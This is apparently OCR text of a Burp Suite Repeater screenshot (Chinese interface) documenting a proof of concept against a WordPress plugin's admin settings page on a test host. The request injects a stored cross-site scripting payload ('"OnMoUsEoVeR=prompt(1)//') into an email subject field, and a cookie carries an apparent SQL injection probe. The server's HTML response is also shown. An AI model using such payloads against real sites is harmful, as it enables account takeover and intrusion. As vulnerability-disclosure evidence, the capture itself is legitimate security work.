 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://www.test.com ?
请求
Raw 参数 头 Hex
POST http://www.test.com/wp-admin/admin.php?page=upvf-free
HTTP/1.1
Host: www.test.com
Content-Length: 187
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.test.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.62
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://www.test.com/wp-admin/admin.php?page=upvf-free
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
wordpress_7330d2d5f820390054efbfb267b8639e=x%7C1694351312%7CQCw
pTS3FvW2wCsbOQ6iWHFvUgSkXu958E3ORFPT95yQ%7Cc25005c6f5f8d07c961e
ed8438b9c59a0b77ad4cb2adaae277dc66da071dfe50;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_7330d2d5f820390054efbfb267b8639e=x%7C169435
1312%7CQCwpTS3FvW2wCsbOQ6iWHFvUgSkXu958E3ORFPT95yQ%7C7aaf53b492
3652c330ed72735c104b1f5060ea12094a2cc9549442b256d8cfd3;
wp-settings-1=mfold%3Doandextractvalue1concatchar126md518177846
42and; wp-settings-time-1=1693213384
x-forwarded-for: 4.2.2.2
Connection: close
_wpnonce=5a75892a07&_wp_http_referer=%2Fwp-admin%2Fadmin.php%3F
page%3Dupvf-free&upfp_email_subject_field="OnMoUsEoVeR=prompt(1
)//&upfp_email_content_field=sadasd&upfp_settings_submit=Save
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 28 Aug 2023 10:05:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 121418
<!DOCTYPE html>
<html class="wp-toolbar"
lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>User Private Files &lsaquo; xu &#8212; WordPress</title>
<script type="text/javascript">
addLoadEvent = function(func){if(typeof jQuery!=='undefined')jQuery(function(){func();});else
if(typeof wpOnload!=='function'){wpOnload=func;}else{var
oldonload=wpOnload;wpOnload=function(){oldonload();func();}}};
var ajaxurl = '/wp-admin/admin-ajax.php',
pagenow = 'toplevel_page_upvf-free',
typenow = '',
adminpage = 'toplevel_page_upvf-free',
thousandsSeparator = ',',
decimalPoint = '.',
isRtl = 0;
</script>
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<style>
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
? < + > 输入搜索字词 没有比赛
完成 121,856字节 | 264毫秒